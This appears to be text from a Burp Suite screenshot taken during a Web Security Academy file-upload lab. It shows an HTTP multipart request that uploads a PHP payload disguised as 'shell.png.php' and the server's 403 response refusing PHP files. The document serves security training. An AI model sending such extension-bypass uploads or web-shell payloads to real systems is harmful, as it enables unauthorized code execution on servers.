 Request
Pretty Raw Hex Hackvertor \n
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a3a0099045fb0538130ed6400480008.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqvVy3CO5zsr7Qi7Q
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a3a0099045fb0538130ed6400480008.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryqvVy3CO5zsr7Qi7Q
24 Content-Disposition: form-data; name="avatar"; filename="shell.png.php"
25 Content-Type: application/octet-stream
26
27 <?php
28 phpinfo()
29 ?>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 403 Forbidden
2 Date: Fri, 01 Aug 2025 16:06:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>